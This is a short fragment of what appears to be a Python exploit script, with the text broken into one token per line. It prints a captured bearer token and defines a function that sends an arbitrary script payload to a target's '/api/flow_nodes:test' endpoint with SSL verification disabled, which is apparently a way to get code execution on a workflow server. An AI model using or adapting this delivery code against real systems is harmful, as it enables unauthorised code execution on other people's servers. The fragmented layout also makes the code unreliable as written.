
(ID: {user_id})"
)
    good
(
f
"Token: {C.DIM}
{token[:25]}...{token[-10:]}{C.RESET}"
)
return
 token

def
send_payload
(
target
:
str
,
 token
:
str
,
 payload
:
str
,
 verify_ssl
:
bool
=
False
)
-
>
dict
:
    url 
=
 f
"
{target.rstrip('/')}/api/flow_nodes:test"
    headers 
=
{
"Authorization"
:
 f
"Bearer 
{token}"
,
"Content-Type"
:
"application/json"
}
    body 
=
{
"type"
:
"script"
,
"config"
:
{
"content"
:
 payload
,
"timeout"
:
5000
,
"arguments"
:
[
]
}